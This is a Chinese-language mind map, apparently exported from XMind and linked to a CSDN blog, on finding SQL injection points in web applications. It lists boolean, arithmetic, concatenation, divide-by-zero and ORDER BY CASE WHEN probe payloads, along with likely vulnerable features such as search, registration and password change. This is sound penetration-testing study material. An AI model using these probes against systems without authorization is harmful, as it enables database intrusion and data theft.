 XMind
试用模式
SQL注入
怎么找SQL注入
常规思路
加单引号出现报错？
未出现SQL注入报错信息——>没有注入？
and 1=1 anD1=2?
'and '1'='1 、‘and  '1'='2
回显都一样——>没有注入？
简单粗暴的把所有请求丢给sqlmap跑
sqlmap跑不出来——>没有注入？
个人觉得更好的姿势（简、广、全）
注入类型
数字型
运算符
id=1 ?=  id=2-1
id=2 ?=  id=3-1
id=3-case when 1=1 then 1 else 2 end
id=3-case when 1=1 then 1 else 1/0end
字符型
连接符
fid=123456  ?= fid=123456''
fid=123456  ?= fid=123456'||'
fid=123456  ?= fid=123456'||'7
fid=123456'|| case when 1=1 then ''else 'aaa
可能脆弱点
一切有可能与数据库有交互的地方
增
注册
加购物车、购买
新增地址
...
删
删除地址
...
改
搜索
修改密码前查询用户是否存在
各种查询功能
....
查
修改密码
修改联系方式、地址
......
SQL注入现常用方式
1.能加单引号直接报错的注入越来越少了
2.盲注居多
如果查询数据内容未空，查询不出内容怎么注入
1/0引发查询异常{在mysql中不怎么管用}
时间盲注
3.order by 注入点居多（对应排序功能）
一般对应的是orderby、order、sort等这些参数
最简单的payload
order by=name,1 &sort=asc
order by=name,0 &sort=asc
进一步的payload
order by=(case when 1=1 then name else id end)
order by=(case when 1=0 then name else id end)
仔细查看返回结果排序是否发现变化，这个payload不一定可以
order by=1/(case when 1=1 then 1 else 0 end)
order by=1/(case when 1=0 then 1 else 0 end)
构造除以0异常大部分时候还是蛮靠谱的
order by =(case when 1=1 then 1else (select 1 union select 2) end)
order by=(case when 1=0 then 1 else (select 1 union select 2) end)
除以0没法整的情况下，构造查询列数不一致产生异常也蛮靠谱的
4.如何绕过
你想怎么绕就怎么绕，绕不过就放弃
https://blog.csdn.net/Litbai_zhang